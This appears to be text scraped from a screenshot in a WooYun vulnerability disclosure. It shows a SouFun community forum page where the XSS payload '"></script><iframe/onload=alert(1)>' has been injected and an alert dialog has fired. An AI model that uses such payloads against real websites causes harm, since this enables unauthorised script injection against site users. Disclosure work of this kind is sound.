 搜房首页 | 资讯 | 新房 二手房 租房 | 装修家居 | 业主论坛 | 手机搜房
搜索其实很简单 论坛
搜房
SouFun
搜房网 > 双井社区网 > 苹果社区PINGOD小区网 > 苹果社区PINGOD业主论坛 > "></script><iframe/onload=alert(1)>
我要发帖 我要回复
pingguoshequ010.soufun.com says: 上的网页 X
1
确定
主题：">
www.wooyun.org